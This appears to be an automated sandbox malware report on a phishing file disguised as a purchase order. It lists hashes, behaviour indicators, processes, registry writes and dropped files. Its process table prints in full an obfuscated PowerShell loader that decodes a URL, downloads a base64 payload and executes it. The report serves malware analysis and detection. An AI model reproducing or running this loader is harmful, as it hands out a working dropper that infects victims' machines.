


| File name: | Comanda EURO INSOL SPRL REF NO_005.gz |
| Full analysis: | https://app.any.run/tasks/64eae3d5-3a00-46c7-b5c5-e1c69df72ca7 |
| Verdict: | Malicious activity |
| Analysis date: | March 24, 2025, 12:51:13 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/gzip |
| File info: | gzip compressed data, was "Comanda EURO INSOL SPRL REF NO_005.vbs", last modified: Mon Mar 24 10:21:54 2025, from FAT filesystem (MS-DOS, OS/2, NT), original size modulo 2^32 58024 |
| MD5: | 4965377DA7E57F73F94BF7E47EAF2C68 |
| SHA1: | 9FFEBB2376F19FB7F82C205C23CA58629A589C51 |
| SHA256: | 01544B65598C2F0B789B4EF323D01C081438A1B2690A4D55C39D5635A467BACD |
| SSDEEP: | 768:5zW+HxkPDRFZCrJZKRpMfrZ47PAzGl7v8Fx2nATQ:5l20JZKRifru7PAzq4x2 |
MALICIOUS
Script downloads file (POWERSHELL)
- powershell.exe (PID: 7404)
Executes malicious content triggered by hijacked COM objects (POWERSHELL)
- powershell.exe (PID: 7404)
SUSPICIOUS
Reads security settings of Internet Explorer
- WinRAR.exe (PID: 2284)
Accesses WMI object display name (SCRIPT)
- wscript.exe (PID: 4408)
Accesses WMI object, sets custom ImpersonationLevel (SCRIPT)
- wscript.exe (PID: 4408)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 7404)
- powershell.exe (PID: 5436)
Retrieves command line args for running process (POWERSHELL)
- powershell.exe (PID: 7404)
- powershell.exe (PID: 5436)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 4408)
The process executes VB scripts
- WinRAR.exe (PID: 2284)
Accesses system date via WMI (SCRIPT)
- wscript.exe (PID: 4408)
Creates an instance of the specified .NET type (POWERSHELL)
- powershell.exe (PID: 7404)
Uses sleep to delay execution (POWERSHELL)
- powershell.exe (PID: 5436)
- powershell.exe (PID: 7404)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 5436)
- powershell.exe (PID: 7404)
Converts a specified value to a byte (POWERSHELL)
- powershell.exe (PID: 5436)
Runs shell command (SCRIPT)
- wscript.exe (PID: 4408)
INFO
Reads Microsoft Office registry keys
- WinRAR.exe (PID: 2284)
Reads security settings of Internet Explorer
- BackgroundTransferHost.exe (PID: 8120)
- BackgroundTransferHost.exe (PID: 7964)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 7404)
- powershell.exe (PID: 5436)
Converts byte array into ASCII string (POWERSHELL)
- powershell.exe (PID: 7404)
- powershell.exe (PID: 5436)
Reads the software policy settings
- BackgroundTransferHost.exe (PID: 7964)
- slui.exe (PID: 5868)
Manual execution by a user
- powershell.exe (PID: 5436)
Gets data length (POWERSHELL)
- powershell.exe (PID: 5436)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 5436)
Checks proxy server information
- slui.exe (PID: 7432)
- BackgroundTransferHost.exe (PID: 7964)
Checks supported languages
- ShellExperienceHost.exe (PID: 8168)
Creates files or folders in the user directory
- BackgroundTransferHost.exe (PID: 7964)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .z/gz/gzip | | | GZipped data (100) |
|---|
EXIF
ZIP
| Compression: | Deflated |
|---|---|
| Flags: | FileName |
| ModifyDate: | 2025:03:24 10:21:54+00:00 |
| ExtraFlags: | (none) |
| OperatingSystem: | FAT filesystem (MS-DOS, OS/2, NT/Win32) |
| ArchivedFileName: | Comanda EURO INSOL SPRL REF NO_005.vbs |
Total processes
154
Monitored processes
15
Malicious processes
4
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1040 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1660 | "BackgroundTransferHost.exe" -ServerName:BackgroundTransferHost.1 | C:\Windows\System32\BackgroundTransferHost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Download/Upload Host Exit code: 1 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2284 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\Comanda EURO INSOL SPRL REF NO_005.gz" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Version: 5.91.0 Modules
| |||||||||||||||
| 4408 | "C:\WINDOWS\System32\WScript.exe" "C:\Users\admin\AppData\Local\Temp\Rar$DIa2284.49532\Comanda EURO INSOL SPRL REF NO_005.vbs" | C:\Windows\System32\wscript.exe | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 5436 | "C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe" "Get-Service;$milieustyrelse='func';Get-History;$milieustyrelse+='t';Get-History;$milieustyrelse+='i';Get-History;$milieustyrelse+='on:';(ni -p $milieustyrelse -n Samtaleanlggenes -value { param($Lymphangiomas);$Folkepensionen=1;do {$Sokeman+=$Lymphangiomas[$Folkepensionen];$Folkepensionen+=2} until(!$Lymphangiomas[$Folkepensionen])$Sokeman});ConvertTo-Html;(ni -p $milieustyrelse -n Spilleliges -value {param($Supportlessly);.($Margarodite164) ($Supportlessly)});ConvertTo-Html;$Wordsmen=Samtaleanlggenes '.nSEEt .RW';$Wordsmen+=Samtaleanlggenes 'HE B C L iOeIn t';$Fdevareproducenter=Samtaleanlggenes 'BM oTz iblKl a,/';$Konsolideringens188=Samtaleanlggenes 'FT lPsS1a2';$Appetent=' [Cn E tS.KS E.r VCI.cOeAP O IDnStjm AoN a G.E,R.]P: :DSOE cQu RUI TRySPFr o.t OSc OPL =T$SkPo.n sOO l i DsEVRAi NPG eTnFSC1T8 8';$Fdevareproducenter+=Samtaleanlggenes 'A5 .P0D (FWpi n dUo wSsV ,NLTb U1G0R. 0H;e DW iTn 6 4 ;R ,xI6 4 ;E ,rTv :O1.3.4O.D0C), G e cmk,oC/ 2S0U1S0i0E1s0 1L MFHiBrKeSfCo x /A1 3K4K. 0';$Mlkende=Samtaleanlggenes 'Tu s ejRS-SAFgPE n.T';$Supernumerous=Samtaleanlggenes 'phKtSt.p s.: /U/ v,eSiBgUr.o,uHp bDgb. c oamC/SOMmdkol a s sDiSfCi cse rEi.n g ewrUsU.VmKs i';$Orkestergravenes=Samtaleanlggenes ' >';$Margarodite164=Samtaleanlggenes ' I E x';$Poaceae='Elbils';$Mirabellers='\Rakkerlivs.faa';Spilleliges (Samtaleanlggenes 'D$PgLlBo B A L.:dcEAKL c aBV.eKLDl A =E$BE nBvT: a PRP,d,A.tSAT+S$NM IHr a BEEML lae r s');Spilleliges (Samtaleanlggenes ',$SgFL o b a,L :So,VUESr I R rSi gKaBtOiToON = $ S,UaPmEHrSN U mFeNR,obuAs .MsAP L i Tp(K$ o.r kSe s TCeUrPGNR APVTE.N EFSP)');Spilleliges (Samtaleanlggenes $Appetent);$Supernumerous=$Overirrigation[0];$Undseeligheden=(Samtaleanlggenes ' $FgCl O bFA L :Ai SRr aSe lsE R.N E,sF=RN.E w - O b,j e c TR LS yPSLtMeAM ..$ W OSRPd sLM.e n');Spilleliges ($Undseeligheden);Spilleliges (Samtaleanlggenes ',$IiUsHrMaFe,lVeRrAnDefs . H eGaMdOeGr sK[B$ M,lSk,etnFd,eS],= $FFBd eEvUa r eTp.r.orduu cSe nIt.eLr');$Syntenosis=Samtaleanlggenes 'R$HiIs rBa e.l e rIn e sH.SD oHw n l,oDaPdHF i l.e ( $ SCuHp e.r nbu,m eDrJo u s ,C$Oc u bBi cAaTl.nLe s sF)';$cubicalness=$Calcavella;Spilleliges (Samtaleanlggenes ' $,gHLTo.B a lR: h e nCf r T E.= (ETIESsCt -SPuA,T HR $Gc u b i CRa lpn e SPs )');while (!$Henfrte) {Spilleliges (Samtaleanlggenes 'S$ g l o bWa,lS:AT hOiVa zGo.l,s = $ l nTiPnLd tUgGtAe r,n.e') ;Spilleliges $Syntenosis;Spilleliges (Samtaleanlggenes 'B[St H,RTeMAIdCI n GR. t h R eUa ds] :F:.sGL euEOP ( 4 0S0V0 )');Spilleliges (Samtaleanlggenes ' $Rg l.O B.A.l.: hPe NSf R tSe =,( TWe SeTP-aP A T h $RCKUAb iVCDA LAndEHs SF)') ;Spilleliges (Samtaleanlggenes 'F$CG l oABbANlS:BS AAFuIKrOE R N ePST= $Pg LDoAb aMlE: T,E.T,r aLa M,yFlTo SHeC+ +,%T$oOBvNESrNI R.RRIgG,aetPiNo N .ACBOPuENFT') ;$Supernumerous=$Overirrigation[$Safirernes]}$Fremherskendes=418596;$Trafikoffers=27323;Spilleliges (Samtaleanlggenes ' $GgDl oAB AGlv:Tr eTP,rEOJd u,c E s. = gMe,T - c O NUT.E N tC P$SC UsbTi.CDASL n e sCS');Spilleliges (Samtaleanlggenes 'Q$KgSlDoNb aPl :DPme rMi h eBlHi a,8S6 =M K[MS y,sptKeSm . CUoSn v eAr.t ]A:C:SF,r o mCBHaSsCea6 4SSItHrUiAn g (T$ R.eCpEr ocdKuBc ess )');Spilleliges (Samtaleanlggenes 'S$ G L O BKaNLP: s o DDfVA r v E sC2 5. =G ,[SS,y sFTce mY.Ot e xGTZ. E N CaosD ihn gJ] :G:UaPS.c.iCim. G eSTOsttFR iAnNgC(P$BpSe r.i h.eLLNiNAl8B6L)');Spilleliges (Samtaleanlggenes 'T$RgTl oAb Ahl :,Lpo t OPPGhda g IF=T$Ss OLDOFHAWrTv.e,SR2 5 .CSFU bUSSTArPI N GB(E$ f.r e,MOhSEMR SLK EFNCD E S,,F$ST.rUa FKiFK,o f fKE.rFs )');Spilleliges $Lotophagi;" | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5868 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | SppExtComObj.Exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6048 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Exit code: 0 Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7228 | "BackgroundTransferHost.exe" -ServerName:BackgroundTransferHost.1 | C:\Windows\System32\BackgroundTransferHost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Download/Upload Host Exit code: 1 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7404 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" "Get-Service;$milieustyrelse='func';Get-History;$milieustyrelse+='t';Get-History;$milieustyrelse+='i';Get-History;$milieustyrelse+='on:';(ni -p $milieustyrelse -n Samtaleanlggenes -value { param($Lymphangiomas);$Folkepensionen=1;do {$Sokeman+=$Lymphangiomas[$Folkepensionen];$Folkepensionen+=2} until(!$Lymphangiomas[$Folkepensionen])$Sokeman});ConvertTo-Html;(ni -p $milieustyrelse -n Spilleliges -value {param($Supportlessly);.($Margarodite164) ($Supportlessly)});ConvertTo-Html;$Wordsmen=Samtaleanlggenes '.nSEEt .RW';$Wordsmen+=Samtaleanlggenes 'HE B C L iOeIn t';$Fdevareproducenter=Samtaleanlggenes 'BM oTz iblKl a,/';$Konsolideringens188=Samtaleanlggenes 'FT lPsS1a2';$Appetent=' [Cn E tS.KS E.r VCI.cOeAP O IDnStjm AoN a G.E,R.]P: :DSOE cQu RUI TRySPFr o.t OSc OPL =T$SkPo.n sOO l i DsEVRAi NPG eTnFSC1T8 8';$Fdevareproducenter+=Samtaleanlggenes 'A5 .P0D (FWpi n dUo wSsV ,NLTb U1G0R. 0H;e DW iTn 6 4 ;R ,xI6 4 ;E ,rTv :O1.3.4O.D0C), G e cmk,oC/ 2S0U1S0i0E1s0 1L MFHiBrKeSfCo x /A1 3K4K. 0';$Mlkende=Samtaleanlggenes 'Tu s ejRS-SAFgPE n.T';$Supernumerous=Samtaleanlggenes 'phKtSt.p s.: /U/ v,eSiBgUr.o,uHp bDgb. c oamC/SOMmdkol a s sDiSfCi cse rEi.n g ewrUsU.VmKs i';$Orkestergravenes=Samtaleanlggenes ' >';$Margarodite164=Samtaleanlggenes ' I E x';$Poaceae='Elbils';$Mirabellers='\Rakkerlivs.faa';Spilleliges (Samtaleanlggenes 'D$PgLlBo B A L.:dcEAKL c aBV.eKLDl A =E$BE nBvT: a PRP,d,A.tSAT+S$NM IHr a BEEML lae r s');Spilleliges (Samtaleanlggenes ',$SgFL o b a,L :So,VUESr I R rSi gKaBtOiToON = $ S,UaPmEHrSN U mFeNR,obuAs .MsAP L i Tp(K$ o.r kSe s TCeUrPGNR APVTE.N EFSP)');Spilleliges (Samtaleanlggenes $Appetent);$Supernumerous=$Overirrigation[0];$Undseeligheden=(Samtaleanlggenes ' $FgCl O bFA L :Ai SRr aSe lsE R.N E,sF=RN.E w - O b,j e c TR LS yPSLtMeAM ..$ W OSRPd sLM.e n');Spilleliges ($Undseeligheden);Spilleliges (Samtaleanlggenes ',$IiUsHrMaFe,lVeRrAnDefs . H eGaMdOeGr sK[B$ M,lSk,etnFd,eS],= $FFBd eEvUa r eTp.r.orduu cSe nIt.eLr');$Syntenosis=Samtaleanlggenes 'R$HiIs rBa e.l e rIn e sH.SD oHw n l,oDaPdHF i l.e ( $ SCuHp e.r nbu,m eDrJo u s ,C$Oc u bBi cAaTl.nLe s sF)';$cubicalness=$Calcavella;Spilleliges (Samtaleanlggenes ' $,gHLTo.B a lR: h e nCf r T E.= (ETIESsCt -SPuA,T HR $Gc u b i CRa lpn e SPs )');while (!$Henfrte) {Spilleliges (Samtaleanlggenes 'S$ g l o bWa,lS:AT hOiVa zGo.l,s = $ l nTiPnLd tUgGtAe r,n.e') ;Spilleliges $Syntenosis;Spilleliges (Samtaleanlggenes 'B[St H,RTeMAIdCI n GR. t h R eUa ds] :F:.sGL euEOP ( 4 0S0V0 )');Spilleliges (Samtaleanlggenes ' $Rg l.O B.A.l.: hPe NSf R tSe =,( TWe SeTP-aP A T h $RCKUAb iVCDA LAndEHs SF)') ;Spilleliges (Samtaleanlggenes 'F$CG l oABbANlS:BS AAFuIKrOE R N ePST= $Pg LDoAb aMlE: T,E.T,r aLa M,yFlTo SHeC+ +,%T$oOBvNESrNI R.RRIgG,aetPiNo N .ACBOPuENFT') ;$Supernumerous=$Overirrigation[$Safirernes]}$Fremherskendes=418596;$Trafikoffers=27323;Spilleliges (Samtaleanlggenes ' $GgDl oAB AGlv:Tr eTP,rEOJd u,c E s. = gMe,T - c O NUT.E N tC P$SC UsbTi.CDASL n e sCS');Spilleliges (Samtaleanlggenes 'Q$KgSlDoNb aPl :DPme rMi h eBlHi a,8S6 =M K[MS y,sptKeSm . CUoSn v eAr.t ]A:C:SF,r o mCBHaSsCea6 4SSItHrUiAn g (T$ R.eCpEr ocdKuBc ess )');Spilleliges (Samtaleanlggenes 'S$ G L O BKaNLP: s o DDfVA r v E sC2 5. =G ,[SS,y sFTce mY.Ot e xGTZ. E N CaosD ihn gJ] :G:UaPS.c.iCim. G eSTOsttFR iAnNgC(P$BpSe r.i h.eLLNiNAl8B6L)');Spilleliges (Samtaleanlggenes 'T$RgTl oAb Ahl :,Lpo t OPPGhda g IF=T$Ss OLDOFHAWrTv.e,SR2 5 .CSFU bUSSTArPI N GB(E$ f.r e,MOhSEMR SLK EFNCD E S,,F$ST.rUa FKiFK,o f fKE.rFs )');Spilleliges $Lotophagi;" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wscript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7412 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
19 339
Read events
19 313
Write events
26
Delete events
0
Modification events
| (PID) Process: | (2284) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (2284) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (2284) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (2284) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\Comanda EURO INSOL SPRL REF NO_005.gz | |||
| (PID) Process: | (2284) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2284) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2284) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2284) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (2284) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.vbs\OpenWithProgids |
| Operation: | write | Name: | VBSFile |
Value: | |||
| (PID) Process: | (7748) BackgroundTransferHost.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\CurrentVersion\AppContainer\Storage\microsoft.windows.contentdeliverymanager_cw5n1h2txyewy\Internet Settings\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
Executable files
0
Suspicious files
7
Text files
6
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 7964 | BackgroundTransferHost.exe | C:\Users\admin\AppData\Local\Packages\Microsoft.Windows.ContentDeliveryManager_cw5n1h2txyewy\AC\BackgroundTransferApi\1d952161-0b62-42b9-ad1f-4079c6f08edc.down_data | — | |
MD5:— | SHA256:— | |||
| 7404 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_qmnd0ug0.bla.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 2284 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIa2284.49532\Comanda EURO INSOL SPRL REF NO_005.vbs | text | |
MD5:915EA7009C13B62C0C792A76FC969774 | SHA256:5EE64C6D6167587359027163BD465AEE398F3C8580B2C479B6CF85899D30114F | |||
| 7964 | BackgroundTransferHost.exe | C:\Users\admin\AppData\Local\Packages\Microsoft.Windows.ContentDeliveryManager_cw5n1h2txyewy\AC\Microsoft\CryptnetUrlCache\Content\26C212D9399727259664BDFCA073966E_F9F7D6A7ECE73106D2A8C63168CDA10D | binary | |
MD5:4872BABAF39AA62B8D32695EBB7E9173 | SHA256:2EE85DF86EE29BBEB3DCA81AA29B6DE204F605A2769B84C728A329178A2D0999 | |||
| 7964 | BackgroundTransferHost.exe | C:\Users\admin\AppData\Local\Packages\Microsoft.Windows.ContentDeliveryManager_cw5n1h2txyewy\AC\BackgroundTransferApi\93352346-0c99-47a0-895b-2f2c21f2663c.up_meta_secure | binary | |
MD5:4B8AA57F859CD2C8CBF9F45230C449F5 | SHA256:656D79A2C2C03E75244765B05323C5D88861BFB2B1502E77E646523363968009 | |||
| 5436 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\ModuleAnalysisCache | binary | |
MD5:8E7D26D71A1CAF822C338431F0651251 | SHA256:495E7C4588626236C39124CCE568968E874BEDA950319BA391665B43DE111084 | |||
| 5436 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_j40b0qfh.1d4.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5436 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_p2uyqjih.gwp.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7404 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:DF74A69859B4D5E69B3E5AA76BDF2B17 | SHA256:9E8DF6B3E8CA6FC26085BBCA7E38B5B05BBF1335A5A25650A82925AACB1BB47E | |||
